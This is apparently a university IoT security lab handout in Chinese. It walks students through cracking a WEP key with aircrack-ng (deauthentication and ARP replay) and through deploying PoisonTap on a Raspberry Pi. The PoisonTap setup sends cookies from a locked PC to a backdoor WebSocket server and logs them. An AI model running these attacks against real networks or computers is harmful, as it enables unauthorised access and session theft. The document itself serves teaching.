物聯網核心技術
實驗四 物聯網與無線網路認證協定之攻擊
國立中正大學資訊工程系 黃仁竑教授
實驗目的：
帶同學動手實作，利用 Raspberry Pi 實作針對物聯網與無線網路認證協定之攻擊。
- 目標一：Aircrack-ng破解WEP協定密碼
- 目標二：Man-in-the-middle attack
實驗所需軟硬體
軟體：
- Windows 10
- SD card Formatter
- BelenaEtcher
- MobaXterm
硬體
- Raspberry pi 4B
- SD卡
- USB Wi-Fi adapter
- TypeC to typeA cable

安裝raspbian
- 先用SD card Formatter將SD卡格式化
- 使用BelenaEtcher燒錄指定img，
  - 下載網址: https://www.raspberrypi.com/software/operating-systems/
  - 4-1使用Raspberry Pi OS (Legacy) with desktop
  - 4-2使用Raspberry Pi OS with desktop
Headless installation (wifi)
- 在/boot中
  - 新增ssh空白檔
  - 新增新的wpa_supplicant.conf，建議以nodepad++編輯
  - 找到raspberry pi的IP，以ssh進入
    - 預設帳號：pi
    - 預設密碼：raspberry
設定wpa_supplicant.conf
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
update_config=1
country=TW
network={
ssid=“YOUR SSID"
psk=“YOUR PASSWOED"
}
在 Windows 10 上安裝 USB 虛擬網路卡驅動程式
- Settings(設定)→
- Update & security（更新與安全性）→
- Recovery（復原）→
- Troubleshoot（移難排解）→
- Advanced options（進階選項）→
- Startup Settings（啟動設定）→
- Restart（重新啟動）→
- 按下“F7″，代表要停用驅動程式強制簽章
在 Windows 10 上安裝 USB 虛擬網路卡驅動程式
- 下載RNDIS driver
  - https://modclouddownloadprod.blob.core.windows.net/shared/mod-rndis-driver-windows.zip
- 將raspberry pi(TypeC) 與電腦(TypeA)相連
- 開始(右鍵) →裝置管理員→通用序列埠控制器裝置清單→未知的 USB 序列裝置→右鍵更新driver 也有可能在COM port
- 選擇: Browse my computer for driver software”（瀏覽電腦上的驅動程式軟體）
- 選擇: Let me pick from a list of device drivers on my computer”（讓我從電腦上的裝置驅動程式清單中挑選）
- 選擇: 從磁片安裝
- 選擇剛剛下載的driver資料夾(需解壓縮)，點選RNDISCMP.inf，按OK
- 按next，close
- 開始(右鍵)→設定→網路及網際網路→變更介面卡選項→檢查是否有USB Ethernet/RNDIS Gadget

目標一: Aircrack-ng破解WEP協定密碼

背景
- Wireless Encryption Protocol (WEP)
  - IEEE 802.11標準(1999年通過)
  - RC4
  - IEEE 802.11i中被淘汰 (2004年)
Processing flow

工具說明
- ifconfig ：啟動及查看網卡狀態。
- iwconfig ：查看無線網卡的狀態及作用模式。
- airmon-ng ：將無線網卡啟用在監聽模式。
- airodump-ng ：擷取往來的封包。
- aireplay-ng ：利用阻斷方式讓 Client重新尋求連線。
- aircrack-ng ：利用擷取的封檔進行破解。
Headless installation (USB)
- 在/boot中
  - 新增ssh空白檔
  - 新增新的wpa_supplicant.conf，建議以nodepad++編輯
  - 修改cmdline.txt
    - 在rootwait後增加 modules-load=dwc2,g_ether
  - 修改config.txt
    - 增加 dtoverlay=dwc2
  - 找到raspberry pi的IP，以ssh進入
    - 預設帳號：pi
    - 預設密碼：raspberry
Raspberry pi初始設定
- sudo apt-get update
- sudo apt-get upgrade -y
- sudo apt-get remove -y vim-common
- sudo apt-get install -y aircrack-ng vim tmux
設定usb interface
- sudo vim /etc/network/interfaces
- 新增
allow-hotplug usb0
iface usb0 inet static
address 192.168.7.2
netmask 255.255.255.0
network 192.168.7.0
broadcast 192.168.7.255
gateway 192.168.7.1
dns-nameserver 8.8.8.8 8.8.4.4
設定WIN 10 RNDIS IP
- 這邊要將電腦與raspberry pi設定在同一個LAN
- 開始(右鍵)→設定→網路及網際網路→變更介面卡選項→USB Ethernet/RNDIS Gadget Interface (右鍵) → IPv4 →內容
- 設定IP
  - IP: 192.168.7.10
  - Mask: 255.255.255.0
設定監聽模式
- 將raspberry pi(TypeC) 與電腦(TypeA)相連
- airmon-ng check kill
- airmon-ng start <interface>
  - 注意：這邊要用監聽的interface，此interface需支援monitor mode，可用iw list指令查詢。
  - 若出現disable avahi-daemon
    - 用sudo service avahi-daemon stop 停用服務
  - 請記得更改後的interface名稱，例如：wlan0mon
破解WEP
- 探測AP並擷取封包 (airodump-ng)，找到bssid的address
  - sudo airodump-ng <interface>
- 取得指定頻道封包
  - airodump-ng -c <channel> -w <file name> –bssid XX:XX:XX:XX:XX:XX <interface>
  - -c 擷取目標AP的工作頻道
  - -w 保存擷取封包.檔名設定為<學號>, 但產生的文件是 <學號>-01.cap

破解WEP
- 使用 aireplay 注入封包，建立定期重新連接延遲. 以每X秒重新連接AP
  - aireplay-ng -1 X -e <ESSID> <interface>
- 抓取合法使用者的 ARP 要求，並且仿造重送
  - aireplay-ng -3 -e < ESSID > <interface>
- 約30分鐘後，可以嘗試破解密碼
- 破解密碼
  - aircrack-ng <file name>-01.cap

檢核點：需將破解密碼畫面截圖
復原
- 關閉監聽
  - airmon-ng stop <interface>
- 復原 Network Manager
  - service networking restart
- 刪除/etc/network/interface
- 重新開機
  - sudo reboot

目標二：Man-in-the-middle attack

初始設定
- 新增ssh空白檔
- 新增新的wpa_supplicant.conf，建議以nodepad++編輯
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
update_config=1
country=TW
network={
ssid="HSNG-A2.4"
psk="hsng@root"
}
Raspberry pi設定
- 安裝需要的檔案
  - sudo apt-get -y install git tmux vim telnet iptables screen
- 下載github
git clone https://github.com/samyk/poisontap
cd poisontap
- 修改目標IP至檔案(backdoor.html及target_backdoor.js)
  - var socket = new WebSocket('ws://<IP>:1337’);
- 編輯install.sh
echo -e "\nauto usb0\nallow-hotplug usb0\niface usb0 inet static\n\taddress 1.0.0.1\n\tnetmask 0.0.0.0" >> /etc/network/interfaces
echo "dtoverlay=dwc2" >> /boot/config.txt
echo -e "dwc2\ng_ether" >> /etc/modules
sudo sed --in-place "/exit 0/d" /etc/rc.local
echo "/bin/sh /home/pi/poisontap/pi_startup.sh" >> /etc/rc.local
mkdir /home/pi/poisontap
chown -R pi /home/pi/poisontap
apt-get update && apt-get upgrade
apt-get -y install isc-dhcp-server dsniff screen nodejs
- 執行install.sh
sudo bash install.sh
- 編輯pi_startup
  - 將 ls /sys/class/udc > UDC
  - 改成
name="$(ls /sys/class/udc)"
echo "$name" >UDC
- 設定dhcp
  - sudo cp -f dhcpd.conf /etc/dhcp/dhcpd.conf
- 編輯/etc/rc.local，將原本中間的刪除
...
# Print the IP address
/bin/sh /home/pi/poisontap/pi_startup.sh
server端設定
- 請使用LAB2給大家的帳號
- 查詢版本(uname -m)，至https://nodejs.org/en/download/下載對應版本，在對應的按鈕右鍵複製連結網址，從該網址下載
  - wget https://nodejs.org/dist/v16.15.0/node-v16.15.0-linux-armv7l.tar.xz
- 解壓縮檔案
  - tar -xf node-v16.15.0-linux-armv7l.tar.xz cd node-v16.15.0-linux-armv7l/
- 複製檔案
  - sudo cp -R * /usr/local/
- 更新版本
  - sudo npm install -g npm@8.10.0
- 下載websocket
  - sudo npm install websocket
- 下載需要的package
  - sudo apt-get install git
- git檔案
  - git clone https://github.com/samyk/poisontap
- 移動到資料夾
  - cd poisontap
- 背景執行backend_server.js
  - sudo node backend_server.js &
    - 若是說已經使用可使用以下指令
sudo lsof -i :1337
sudo kill -9 {PID}
設定WIN 10 RNDIS IP
- 這邊要將電腦使用DHCP
- 開始(右鍵)→設定→網路及網際網路→變更介面卡選項→USB Ethernet/RNDIS Gadget Interface (右鍵) → IPv4 →內容
- 設定IP
  - 自動存取DHCP
Demo
- 將電腦上鎖
  - WIN+L
- 將電腦與raspberry pi連接
- 開啟一個http網站
  - 例如: http://211.22.104.114
- 可再次ssh去raspberry pi看log
cd poisontap
cat poisontap.cookies.log
檢核點：截圖http網站及log檔
 | 
參考資料
- https://www.ubuntu-tw.org/modules/newbb/viewtopic.php?topic_id=105922
- https://blog.csdn.net/qq_28208251/article/details/48115815
- https://www.86duino.com/?p=15623&lang=TW
- https://www.aircrack-ng.org/doku.php?id=airmon-ng#error_adding_monitor_mode_interfacecommand_failedoperation_not_supported_-95
- https://github.com/samyk/poisontap
- https://www.security-sleuth.com/sleuth-blog/2017/3/6/installing-poison-tap-for-dummies-the-most-complete-guide
- https://www.youtube.com/watch?v=dYDa_VDbjPY
- 802.11® Wireless Networks The Definitive Guide

